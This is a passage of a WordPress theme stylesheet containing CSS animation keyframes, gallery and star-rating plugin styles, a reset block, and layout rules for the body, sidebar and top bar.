bottom;-webkit-transform:rotate3d(0,0,1,-90deg);transform:rotate3d(0,0,1,-90deg);opacity:0}to{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:none;transform:none;opacity:1}}.rotateInUpRight{-webkit-animation-name:rotateInUpRight;animation-name:rotateInUpRight}@-webkit-keyframes rotateOut{from{-webkit-transform-origin:center;transform-origin:center;opacity:1}to{-webkit-transform-origin:center;transform-origin:center;-webkit-transform:rotate3d(0,0,1,200deg);transform:rotate3d(0,0,1,200deg);opacity:0}}@keyframes rotateOut{from{-webkit-transform-origin:center;transform-origin:center;opacity:1}to{-webkit-transform-origin:center;transform-origin:center;-webkit-transform:rotate3d(0,0,1,200deg);transform:rotate3d(0,0,1,200deg);opacity:0}}.rotateOut{-webkit-animation-name:rotateOut;animation-name:rotateOut}@-webkit-keyframes rotateOutDownLeft{from{-webkit-transform-origin:left bottom;transform-origin:left bottom;opacity:1}to{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:rotate3d(0,0,1,45deg);transform:rotate3d(0,0,1,45deg);opacity:0}}@keyframes rotateOutDownLeft{from{-webkit-transform-origin:left bottom;transform-origin:left bottom;opacity:1}to{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:rotate3d(0,0,1,45deg);transform:rotate3d(0,0,1,45deg);opacity:0}}.rotateOutDownLeft{-webkit-animation-name:rotateOutDownLeft;animation-name:rotateOutDownLeft}@-webkit-keyframes rotateOutDownRight{from{-webkit-transform-origin:right bottom;transform-origin:right bottom;opacity:1}to{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:rotate3d(0,0,1,-45deg);transform:rotate3d(0,0,1,-45deg);opacity:0}}@keyframes rotateOutDownRight{from{-webkit-transform-origin:right bottom;transform-origin:right bottom;opacity:1}to{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:rotate3d(0,0,1,-45deg);transform:rotate3d(0,0,1,-45deg);opacity:0}}.rotateOutDownRight{-webkit-animation-name:rotateOutDownRight;animation-name:rotateOutDownRight}@-webkit-keyframes rotateOutUpLeft{from{-webkit-transform-origin:left bottom;transform-origin:left bottom;opacity:1}to{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:rotate3d(0,0,1,-45deg);transform:rotate3d(0,0,1,-45deg);opacity:0}}@keyframes rotateOutUpLeft{from{-webkit-transform-origin:left bottom;transform-origin:left bottom;opacity:1}to{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:rotate3d(0,0,1,-45deg);transform:rotate3d(0,0,1,-45deg);opacity:0}}.rotateOutUpLeft{-webkit-animation-name:rotateOutUpLeft;animation-name:rotateOutUpLeft}@-webkit-keyframes rotateOutUpRight{from{-webkit-transform-origin:right bottom;transform-origin:right bottom;opacity:1}to{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:rotate3d(0,0,1,90deg);transform:rotate3d(0,0,1,90deg);opacity:0}}@keyframes rotateOutUpRight{from{-webkit-transform-origin:right bottom;transform-origin:right bottom;opacity:1}to{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:rotate3d(0,0,1,90deg);transform:rotate3d(0,0,1,90deg);opacity:0}}.rotateOutUpRight{-webkit-animation-name:rotateOutUpRight;animation-name:rotateOutUpRight}@-webkit-keyframes hinge{0%{-webkit-transform-origin:top left;transform-origin:top left;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out}20%,60%{-webkit-transform:rotate3d(0,0,1,80deg);transform:rotate3d(0,0,1,80deg);-webkit-transform-origin:top left;transform-origin:top left;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out}40%,80%{-webkit-transform:rotate3d(0,0,1,60deg);transform:rotate3d(0,0,1,60deg);-webkit-transform-origin:top left;transform-origin:top left;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out;opacity:1}to{-webkit-transform:translate3d(0,700px,0);transform:translate3d(0,700px,0);opacity:0}}@keyframes hinge{0%{-webkit-transform-origin:top left;transform-origin:top left;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out}20%,60%{-webkit-transform:rotate3d(0,0,1,80deg);transform:rotate3d(0,0,1,80deg);-webkit-transform-origin:top left;transform-origin:top left;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out}40%,80%{-webkit-transform:rotate3d(0,0,1,60deg);transform:rotate3d(0,0,1,60deg);-webkit-transform-origin:top left;transform-origin:top left;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out;opacity:1}to{-webkit-transform:translate3d(0,700px,0);transform:translate3d(0,700px,0);opacity:0}}.hinge{-webkit-animation-name:hinge;animation-name:hinge}@-webkit-keyframes rollIn{from{opacity:0;-webkit-transform:translate3d(-100%,0,0) rotate3d(0,0,1,-120deg);transform:translate3d(-100%,0,0) rotate3d(0,0,1,-120deg)}to{opacity:1;-webkit-transform:none;transform:none}}@keyframes rollIn{from{opacity:0;-webkit-transform:translate3d(-100%,0,0) rotate3d(0,0,1,-120deg);transform:translate3d(-100%,0,0) rotate3d(0,0,1,-120deg)}to{opacity:1;-webkit-transform:none;transform:none}}.rollIn{-webkit-animation-name:rollIn;animation-name:rollIn}@-webkit-keyframes rollOut{from{opacity:1}to{opacity:0;-webkit-transform:translate3d(100%,0,0) rotate3d(0,0,1,120deg);transform:translate3d(100%,0,0) rotate3d(0,0,1,120deg)}}@keyframes rollOut{from{opacity:1}to{opacity:0;-webkit-transform:translate3d(100%,0,0) rotate3d(0,0,1,120deg);transform:translate3d(100%,0,0) rotate3d(0,0,1,120deg)}}.rollOut{-webkit-animation-name:rollOut;animation-name:rollOut}@-webkit-keyframes zoomIn{from{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}50%{opacity:1}}@keyframes zoomIn{from{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}50%{opacity:1}}.zoomIn{-webkit-animation-name:zoomIn;animation-name:zoomIn}@-webkit-keyframes zoomInDown{from{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(0,-1000px,0);transform:scale3d(.1,.1,.1) translate3d(0,-1000px,0);-webkit-animation-timing-function:cubic-bezier(0.550,0.055,0.675,0.190);animation-timing-function:cubic-bezier(0.550,0.055,0.675,0.190)}60%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(0,60px,0);transform:scale3d(.475,.475,.475) translate3d(0,60px,0);-webkit-animation-timing-function:cubic-bezier(0.175,0.885,0.320,1);animation-timing-function:cubic-bezier(0.175,0.885,0.320,1)}}@keyframes zoomInDown{from{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(0,-1000px,0);transform:scale3d(.1,.1,.1) translate3d(0,-1000px,0);-webkit-animation-timing-function:cubic-bezier(0.550,0.055,0.675,0.190);animation-timing-function:cubic-bezier(0.550,0.055,0.675,0.190)}60%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(0,60px,0);transform:scale3d(.475,.475,.475) translate3d(0,60px,0);-webkit-animation-timing-function:cubic-bezier(0.175,0.885,0.320,1);animation-timing-function:cubic-bezier(0.175,0.885,0.320,1)}}.zoomInDown{-webkit-animation-name:zoomInDown;animation-name:zoomInDown}@-webkit-keyframes zoomInLeft{from{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(-1000px,0,0);transform:scale3d(.1,.1,.1) translate3d(-1000px,0,0);-webkit-animation-timing-function:cubic-bezier(0.550,0.055,0.675,0.190);animation-timing-function:cubic-bezier(0.550,0.055,0.675,0.190)}60%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(10px,0,0);transform:scale3d(.475,.475,.475) translate3d(10px,0,0);-webkit-animation-timing-function:cubic-bezier(0.175,0.885,0.320,1);animation-timing-function:cubic-bezier(0.175,0.885,0.320,1)}}@keyframes zoomInLeft{from{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(-1000px,0,0);transform:scale3d(.1,.1,.1) translate3d(-1000px,0,0);-webkit-animation-timing-function:cubic-bezier(0.550,0.055,0.675,0.190);animation-timing-function:cubic-bezier(0.550,0.055,0.675,0.190)}60%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(10px,0,0);transform:scale3d(.475,.475,.475) translate3d(10px,0,0);-webkit-animation-timing-function:cubic-bezier(0.175,0.885,0.320,1);animation-timing-function:cubic-bezier(0.175,0.885,0.320,1)}}.zoomInLeft{-webkit-animation-name:zoomInLeft;animation-name:zoomInLeft}@-webkit-keyframes zoomInRight{from{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(1000px,0,0);transform:scale3d(.1,.1,.1) translate3d(1000px,0,0);-webkit-animation-timing-function:cubic-bezier(0.550,0.055,0.675,0.190);animation-timing-function:cubic-bezier(0.550,0.055,0.675,0.190)}60%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(-10px,0,0);transform:scale3d(.475,.475,.475) translate3d(-10px,0,0);-webkit-animation-timing-function:cubic-bezier(0.175,0.885,0.320,1);animation-timing-function:cubic-bezier(0.175,0.885,0.320,1)}}@keyframes zoomInRight{from{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(1000px,0,0);transform:scale3d(.1,.1,.1) translate3d(1000px,0,0);-webkit-animation-timing-function:cubic-bezier(0.550,0.055,0.675,0.190);animation-timing-function:cubic-bezier(0.550,0.055,0.675,0.190)}60%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(-10px,0,0);transform:scale3d(.475,.475,.475) translate3d(-10px,0,0);-webkit-animation-timing-function:cubic-bezier(0.175,0.885,0.320,1);animation-timing-function:cubic-bezier(0.175,0.885,0.320,1)}}.zoomInRight{-webkit-animation-name:zoomInRight;animation-name:zoomInRight}@-webkit-keyframes zoomInUp{from{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(0,1000px,0);transform:scale3d(.1,.1,.1) translate3d(0,1000px,0);-webkit-animation-timing-function:cubic-bezier(0.550,0.055,0.675,0.190);animation-timing-function:cubic-bezier(0.550,0.055,0.675,0.190)}60%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(0,-60px,0);transform:scale3d(.475,.475,.475) translate3d(0,-60px,0);-webkit-animation-timing-function:cubic-bezier(0.175,0.885,0.320,1);animation-timing-function:cubic-bezier(0.175,0.885,0.320,1)}}@keyframes zoomInUp{from{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(0,1000px,0);transform:scale3d(.1,.1,.1) translate3d(0,1000px,0);-webkit-animation-timing-function:cubic-bezier(0.550,0.055,0.675,0.190);animation-timing-function:cubic-bezier(0.550,0.055,0.675,0.190)}60%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(0,-60px,0);transform:scale3d(.475,.475,.475) translate3d(0,-60px,0);-webkit-animation-timing-function:cubic-bezier(0.175,0.885,0.320,1);animation-timing-function:cubic-bezier(0.175,0.885,0.320,1)}}.zoomInUp{-webkit-animation-name:zoomInUp;animation-name:zoomInUp}@-webkit-keyframes zoomOut{from{opacity:1}50%{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}to{opacity:0}}@keyframes zoomOut{from{opacity:1}50%{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}to{opacity:0}}.zoomOut{-webkit-animation-name:zoomOut;animation-name:zoomOut}@-webkit-keyframes zoomOutDown{40%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(0,-60px,0);transform:scale3d(.475,.475,.475) translate3d(0,-60px,0);-webkit-animation-timing-function:cubic-bezier(0.550,0.055,0.675,0.190);animation-timing-function:cubic-bezier(0.550,0.055,0.675,0.190)}to{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(0,2000px,0);transform:scale3d(.1,.1,.1) translate3d(0,2000px,0);-webkit-transform-origin:center bottom;transform-origin:center bottom;-webkit-animation-timing-function:cubic-bezier(0.175,0.885,0.320,1);animation-timing-function:cubic-bezier(0.175,0.885,0.320,1)}}@keyframes zoomOutDown{40%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(0,-60px,0);transform:scale3d(.475,.475,.475) translate3d(0,-60px,0);-webkit-animation-timing-function:cubic-bezier(0.550,0.055,0.675,0.190);animation-timing-function:cubic-bezier(0.550,0.055,0.675,0.190)}to{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(0,2000px,0);transform:scale3d(.1,.1,.1) translate3d(0,2000px,0);-webkit-transform-origin:center bottom;transform-origin:center bottom;-webkit-animation-timing-function:cubic-bezier(0.175,0.885,0.320,1);animation-timing-function:cubic-bezier(0.175,0.885,0.320,1)}}.zoomOutDown{-webkit-animation-name:zoomOutDown;animation-name:zoomOutDown}@-webkit-keyframes zoomOutLeft{40%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(42px,0,0);transform:scale3d(.475,.475,.475) translate3d(42px,0,0)}to{opacity:0;-webkit-transform:scale(.1) translate3d(-2000px,0,0);transform:scale(.1) translate3d(-2000px,0,0);-webkit-transform-origin:left center;transform-origin:left center}}@keyframes zoomOutLeft{40%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(42px,0,0);transform:scale3d(.475,.475,.475) translate3d(42px,0,0)}to{opacity:0;-webkit-transform:scale(.1) translate3d(-2000px,0,0);transform:scale(.1) translate3d(-2000px,0,0);-webkit-transform-origin:left center;transform-origin:left center}}.zoomOutLeft{-webkit-animation-name:zoomOutLeft;animation-name:zoomOutLeft}@-webkit-keyframes zoomOutRight{40%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(-42px,0,0);transform:scale3d(.475,.475,.475) translate3d(-42px,0,0)}to{opacity:0;-webkit-transform:scale(.1) translate3d(2000px,0,0);transform:scale(.1) translate3d(2000px,0,0);-webkit-transform-origin:right center;transform-origin:right center}}@keyframes zoomOutRight{40%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(-42px,0,0);transform:scale3d(.475,.475,.475) translate3d(-42px,0,0)}to{opacity:0;-webkit-transform:scale(.1) translate3d(2000px,0,0);transform:scale(.1) translate3d(2000px,0,0);-webkit-transform-origin:right center;transform-origin:right center}}.zoomOutRight{-webkit-animation-name:zoomOutRight;animation-name:zoomOutRight}@-webkit-keyframes zoomOutUp{40%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(0,60px,0);transform:scale3d(.475,.475,.475) translate3d(0,60px,0);-webkit-animation-timing-function:cubic-bezier(0.550,0.055,0.675,0.190);animation-timing-function:cubic-bezier(0.550,0.055,0.675,0.190)}to{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(0,-2000px,0);transform:scale3d(.1,.1,.1) translate3d(0,-2000px,0);-webkit-transform-origin:center bottom;transform-origin:center bottom;-webkit-animation-timing-function:cubic-bezier(0.175,0.885,0.320,1);animation-timing-function:cubic-bezier(0.175,0.885,0.320,1)}}@keyframes zoomOutUp{40%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(0,60px,0);transform:scale3d(.475,.475,.475) translate3d(0,60px,0);-webkit-animation-timing-function:cubic-bezier(0.550,0.055,0.675,0.190);animation-timing-function:cubic-bezier(0.550,0.055,0.675,0.190)}to{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(0,-2000px,0);transform:scale3d(.1,.1,.1) translate3d(0,-2000px,0);-webkit-transform-origin:center bottom;transform-origin:center bottom;-webkit-animation-timing-function:cubic-bezier(0.175,0.885,0.320,1);animation-timing-function:cubic-bezier(0.175,0.885,0.320,1)}}.zoomOutUp{-webkit-animation-name:zoomOutUp;animation-name:zoomOutUp}@-webkit-keyframes slideInDown{from{-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0);visibility:visible}to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}@keyframes slideInDown{from{-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0);visibility:visible}to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}.slideInDown{-webkit-animation-name:slideInDown;animation-name:slideInDown}@-webkit-keyframes slideInLeft{from{-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0);visibility:visible}to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}@keyframes slideInLeft{from{-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0);visibility:visible}to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}.slideInLeft{-webkit-animation-name:slideInLeft;animation-name:slideInLeft}@-webkit-keyframes slideInRight{from{-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0);visibility:visible}to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}@keyframes slideInRight{from{-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0);visibility:visible}to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}.slideInRight{-webkit-animation-name:slideInRight;animation-name:slideInRight}@-webkit-keyframes slideInUp{from{-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0);visibility:visible}to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}@keyframes slideInUp{from{-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0);visibility:visible}to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}.slideInUp{-webkit-animation-name:slideInUp;animation-name:slideInUp}@-webkit-keyframes slideOutDown{from{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}to{visibility:hidden;-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0)}}@keyframes slideOutDown{from{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}to{visibility:hidden;-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0)}}.slideOutDown{-webkit-animation-name:slideOutDown;animation-name:slideOutDown}@-webkit-keyframes slideOutLeft{from{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}to{visibility:hidden;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}}@keyframes slideOutLeft{from{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}to{visibility:hidden;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}}.slideOutLeft{-webkit-animation-name:slideOutLeft;animation-name:slideOutLeft}@-webkit-keyframes slideOutRight{from{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}to{visibility:hidden;-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}}@keyframes slideOutRight{from{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}to{visibility:hidden;-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}}.slideOutRight{-webkit-animation-name:slideOutRight;animation-name:slideOutRight}@-webkit-keyframes slideOutUp{from{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}to{visibility:hidden;-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0)}}@keyframes slideOutUp{from{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}to{visibility:hidden;-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0)}}.slideOutUp{-webkit-animation-name:slideOutUp;animation-name:slideOutUp}

/* = Gallery
-----------------------------------------------------*/
@-webkit-keyframes justified-gallery-show-caption-animation{from{opacity:0}to{opacity:.7}}@-moz-keyframes justified-gallery-show-caption-animation{from{opacity:0}to{opacity:.7}}@-o-keyframes justified-gallery-show-caption-animation{from{opacity:0}to{opacity:.7}}@keyframes justified-gallery-show-caption-animation{from{opacity:0}to{opacity:.7}}@-webkit-keyframes justified-gallery-show-entry-animation{from{opacity:0}to{opacity:1}}@-moz-keyframes justified-gallery-show-entry-animation{from{opacity:0}to{opacity:1}}@-o-keyframes justified-gallery-show-entry-animation{from{opacity:0}to{opacity:1}}@keyframes justified-gallery-show-entry-animation{from{opacity:0}to{opacity:1}}.justified-gallery{width:100%;position:relative;overflow:hidden}.justified-gallery>a,.justified-gallery>div{position:absolute;display:inline-block;overflow:hidden;opacity:0;filter:alpha(opacity=0)}.justified-gallery>a>img,.justified-gallery>div>img,.justified-gallery>a>a>img,.justified-gallery>div>a>img{position:absolute;top:50%;left:50%;margin:0;padding:0;border:0}.justified-gallery>a>.caption,.justified-gallery>div>.caption{display:none;position:absolute;bottom:0;padding:5px;background-color:#000;left:0;right:0;margin:0;color:#fff;font-size:12px;font-weight:300;font-family:sans-serif}.justified-gallery>a>.caption.caption-visible,.justified-gallery>div>.caption.caption-visible{display:initial;opacity:.7;filter:"alpha(opacity=70)";-webkit-animation:justified-gallery-show-caption-animation 500ms 0 ease;-moz-animation:justified-gallery-show-caption-animation 500ms 0 ease;-ms-animation:justified-gallery-show-caption-animation 500ms 0 ease}.justified-gallery>.entry-visible{opacity:1;filter:alpha(opacity=100);-webkit-animation:justified-gallery-show-entry-animation 500ms 0 ease;-moz-animation:justified-gallery-show-entry-animation 500ms 0 ease;-ms-animation:justified-gallery-show-entry-animation 500ms 0 ease}.justified-gallery>.jg-filtered{display:none}.justified-gallery>.spinner{position:absolute;bottom:0;margin-left:-24px;padding:10px 0;left:50%;opacity:initial;filter:initial;overflow:initial}.justified-gallery>.spinner>span{display:inline-block;opacity:0;filter:alpha(opacity=0);width:8px;height:8px;margin:0 4px;background-color:#000;border-top-left-radius:6px;border-top-right-radius:6px;border-bottom-right-radius:6px;border-bottom-left-radius:6px}

/* = Rateyo jquery
-----------------------------------------------------*/
.jq-ry-container{position:relative;padding:0 5px;line-height:0;display:block;cursor:pointer;-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box;direction:ltr}.jq-ry-container[readonly=readonly]{cursor:default}.jq-ry-container>.jq-ry-group-wrapper{position:relative;width:100%}.jq-ry-container>.jq-ry-group-wrapper>.jq-ry-group{position:relative;line-height:0;z-index:10;white-space:nowrap}.jq-ry-container>.jq-ry-group-wrapper>.jq-ry-group>svg{display:inline-block}.jq-ry-container>.jq-ry-group-wrapper>.jq-ry-group.jq-ry-normal-group{width:100%}.jq-ry-container>.jq-ry-group-wrapper>.jq-ry-group.jq-ry-rated-group{width:0;z-index:11;position:absolute;top:0;left:0;overflow:hidden}

/* = Reset
-----------------------------------------------------*/
* {
    box-sizing: border-box;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    -moz-box-sizing: border-box;
    outline: none;
}
*, html, body, div, dl, dt, dd, ul, ol, li, h1, h2, h3, h4, h5, h6, pre, form, label, fieldset, input, p, blockquote, th, td {
    margin: 0;
    padding: 0
}
input{
    background-color: transparent;
}
table {
    border-collapse: collapse;
    border-spacing: 0
}
fieldset, img {
    border: 0
}
address, caption, cite, code, dfn, strong, th, var {
    font-style: normal;
    font-weight: normal
}
ol, ul, li {
    list-style: none
}
caption, th {
    text-align: left
}
h1, h2, h3, h4, h5, h6 {
    font-size: 100%;
    font-weight: normal
}
q:before, q:after {
    content: ''
}
strong {
    font-weight: bold
}
em {
    font-style: italic
}
img {
    max-width: 100%;
    vertical-align: top;
    height: auto;
}
a img {
    border: none
}
iframe {
    border: none;
    max-width: none;
}
iframe[name="google_conversion_frame"]{
    height: 0;
    display: block;
    overflow: hidden;
}
.penci-center {
    text-align: center;
}
body:not(.penci-fawesome-ver5) .penci-faicon{
    font-family: 'FontAwesome';
    font-weight: normal;
}

body:not(.penci-fawesome-ver5) .penci-faicon.fa-vimeo:before {
    content: "\f27d";
}
textarea, input[type="text"], input[type="email"], input[type="search"], input[type="button"], input[type="submit"], button{ -webkit-appearance: none; border-radius: 0; -webkit-border-radius: 0; }

p:empty:before {
    content: none;
}

/* = General
-----------------------------------------------------*/
html, body {
    -webkit-font-smoothing: antialiased;
}
body {
    font-family: var(--pcbody-font);
    color: #313131;
    background-color: #FFF;
    font-size: 14px;
    overflow-x: hidden;
    text-rendering: optimizeLegibility;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
	--pcbg-cl: #fff;
	--pctext-cl: #313131;
	--pcborder-cl: #dedede;
	--pcheading-cl: #313131;
	--pcmeta-cl: #888888;
	--pcaccent-cl: #6eb48c;
	--pcbody-font: 'PT Serif', serif;
	--pchead-font: 'Raleway', sans-serif;
	--pchead-wei: bold;
}
textarea {
    font-family: var(--pcbody-font);
    min-height: 100px;
    background: none;
}
p {
    font-size: 14px;
    line-height: 28px;
}
.elementor-text-editor p {
    font-size: inherit;
    line-height: inherit;
}
a {
    text-decoration: none;
    color: #6eb48c;
    transition: color 0.3s;
    -webkit-transition: color 0.3s;
    -moz-transition: color 0.3s;
    outline: none;
    cursor: pointer;
}
a:hover {

}
h1, h2, h3, h4, h5, h6 {
    font-family: var(--pchead-font);
    font-style: normal;
    font-weight: var(--pchead-wei);
}
.container {
    width: 1170px;
    margin: 0 auto;
}
.container.container-1400 {
    max-width: 1400px;
    width: 100%;
}
.container.container-fullwidth {
    max-width: 100%;
    width: 100%;
}
.penci-page-container-smaller {
    max-width: 900px;
    margin-left: auto;
    margin-right: auto;
    display: block;
}
.container.penci_sidebar:before,
.container.penci_sidebar:after{
	content: '';
	display: table;
	clear: both;
}
body:not(.penci-fawesome-ver5) .penci-faicon.fa-facebook-f:before, 
body:not(.penci-fawesome-ver5) .penci-faicon.fa-facebook:before {
    content: "\f09a";
}
#main {
    width: 100%;
}
.penci-single-style-10 .penci-single-s10-content,
.container.penci_sidebar #main {
    width: 70.94%;
    padding-right: 50px;
    float: left;
}
.penci-single-style-10.penci_sidebar.left-sidebar .penci-single-s10-content,
.container.penci_sidebar.left-sidebar #main {
    float: right;
    padding: 0 0 0 60px;
}
.penci-sidebar-content {
    width: 29.06%;
    float: right;
}

@media only screen and (min-width: 961px){
    .penci-single-style-10 .penci-post-image-wrapper .container.two-sidebar .penci-sidebar-content{
        width: 29.06%;
    }
}
.penci-sidebar-content-vc {
    width: 100% !important;
    float: none;
}
.penci_sidebar.left-sidebar .penci-sidebar-content {
    float: left;
}
.penci-sidebar-content.penci-sticky-sidebar.is-sticky {
    margin-top: 75px;
}
.admin-bar .penci-sidebar-content.penci-sticky-sidebar.is-sticky {
    margin-top: 107px;
}
#penci-end-sidebar-sticky {
    margin-top: -300px;
    padding-top: 300px;
}
.clear-footer {
    height: 1px;
    margin-bottom: 29px;
    clear: both;
    display: block;
    width: 100%;
}
.clearfix {
    clear: both;
}
.penci-clearfix{
	clear: both;
}
.penci-clearfix:before,
.penci-clearfix:after{
	content: '';
	display: table;
	clear: both;
}

/** Body boxed **/
.wrapper-boxed {
    overflow: hidden;
}
body.penci-body-boxed {
    background: #F5F5F5;
    background-position: center center;
    background-size: cover;
    background-repeat: no-repeat;
    background-attachment: fixed;
}
.wrapper-boxed.enable-boxed {
    background: #fff;
    max-width: 1230px;
    display: block;
    overflow: hidden;
    margin: 0 auto;
    box-shadow: 0 5px 8px rgba(0, 0, 0, 0.2);
    -webkit-box-shadow: 0 5px 8px rgba(0, 0, 0, 0.2);
    -moz-box-shadow: 0 5px 8px rgba(0, 0, 0, 0.2);
}
.penci-body-boxed.penci-two-sidebar .wrapper-boxed.enable-boxed {
    max-width: 1430px;
}
.penci-body-boxed.penci-two-sidebar .container.penci-breadcrumb ,
.penci-body-boxed.penci-two-sidebar .container.two-sidebar {
    width: 100%;
    padding-left: 15px;
    padding-right: 15px;
}
/* = Top Bar
-----------------------------------------------------*/
.penci-top-bar {
    background: #313131;
	height: auto;
}
.penci-top-bar.topbar-fullwidth,
.penci-top-bar.topbar-1400px{
    padding: 0 20px;
}
.penci-top-bar.topbar-fullwidth .container{
    width: 100%;

}
.penci-headline {
    display: block;
}
.penci-headline:before, .penci-headline:after{
	content: '';
	display: table;
	clear: both;
}
.penci-headline .pctopbar-item{
	display: inline-block;
	margin: 0 15px;
	float: left;
	line-height: 32px;
	color: #fff;
}
.penci-topbar-ctext{
	font-size: 13px;
}
.penci-topbar-ctext *{
	color: inherit;
	font-size: inherit;
}
.penci-headline .pctopbar-item:first-child{
	margin-left: 0;
}
.penci-headline .pctopbar-item:last-child{
	margin-right: 0;
}
@media only screen and (min-width: 1170px){
	.penci-headline .pctopbar-item:last-child:not(:first-child){
		float: right;
	}
}
.headline-title {
    height: 32px;
    line-height: 32px;
    padding: 0 15px;
    font-size: 12px;
    color: #fff;
    background: #6eb48c;
    float: left;
    text-transform: uppercase;
    font-family: var(--pchead-font);
    z-index: 10;
    position: relative;
    display: inline-block;
    font-weight: var(--pchead-wei);
}
.penci-top-bar .penci-owl-carousel:not(.owl-loaded) > div:first-child{
	height: 32px;
}
.penci-owl-carousel.penci-headline-posts .owl-stage-outer {
    height: 32px !important;
}
.penci-owl-carousel-slider.penci-headline-posts .owl-nav .owl-prev,
.penci-owl-carousel-slider.penci-headline-posts .owl-nav .owl-next{
    width: 16px;
    height: 20px;
    border: none;
    background: none;
    display: inline-block;
    text-align: center;
    line-height: 20px;
    left: -54px;
    outline: none;
    cursor: pointer;
    position: absolute;
    color: #999;
    opacity: 1 !important;
    font-size: 18px;
    transition: color 0.3s;
    -webkit-transition: color 0.3s;
    -moz-transition: color 0.3s;
    padding: 0;
    top: 50%;
    margin-top: -10px;
}
.penci-owl-carousel-slider.penci-headline-posts .owl-nav .owl-next{
    left: -32px;
}
.penci-trending-nav{
	line-height: 32px;
}
.penci-trending-nav a{
	font-size: 16px;
	line-height: inherit;
	padding-left: 5px;
    padding-right: 5px;
    cursor: pointer;
    display: inline-block;
    vertical-align: top;
	text-decoration: none !important;
	color: #999;
	position: relative;
}
.penci-owl-carousel-slider.penci-headline-posts .owl-nav .owl-prev:hover,
